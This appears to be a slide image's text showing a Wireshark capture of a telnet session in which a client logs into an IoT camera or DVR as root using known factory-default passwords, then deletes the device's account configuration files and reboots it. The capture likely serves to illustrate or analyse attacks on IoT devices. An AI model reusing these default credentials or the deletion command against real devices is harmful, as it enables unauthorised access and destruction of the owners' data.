 Wireshark · Follow TCP Stream (tcp.stream eq 6) · wireshark_pcap_86...
..........................................LocalHost login: rroot
oot
Password: xc3511
Login incorrect
LocalHost login: rroot
oot
Password: xmhdipc
.[1;32mWelcome to Monitor Tech..[0;39m
# rrm -rf /mnt/mtd/Config/Account*
m -rf /mnt/mtd/Config/Account*
# rreboot ; exit
eboot ; exit
r
15 client pkt(s), 15 server pkt(s), 23 turns.